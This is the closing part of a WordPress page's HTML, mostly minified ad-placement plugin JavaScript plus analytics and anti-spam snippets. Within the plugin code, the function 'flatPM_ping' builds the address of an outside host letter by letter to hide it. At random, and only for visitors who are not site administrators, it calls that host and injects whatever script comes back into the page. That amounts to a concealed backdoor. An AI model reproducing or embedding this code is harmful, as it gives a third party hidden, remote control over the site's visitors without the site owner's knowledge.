0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script type="text/javascript">jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="bYOdlWIDg" value="[EqnB4a.Cz2" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nAaiqZ_C" value="3xtoTV5g*iw_h" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="bYOdlWIDg" value="[EqnB4a.Cz2" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nAaiqZ_C" value="3xtoTV5g*iw_h" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("bYOdlWIDg", "[EqnB4a.Cz2");
data.data.append("nAaiqZ_C", "3xtoTV5g*iw_h");
                    }
                    else {
                        data.data = data.data + '&bYOdlWIDg=[EqnB4a.Cz2&nAaiqZ_C=3xtoTV5g*iw_h';
                    }
                }
            });

        });</script> </div> <script defer src="/wp-content/cache/autoptimize/js/autoptimize_239062fe07232bb7da0c504449dc6dc3.js"></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991657, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991657" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e65eca552449b88fc4a567ebaccfbe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>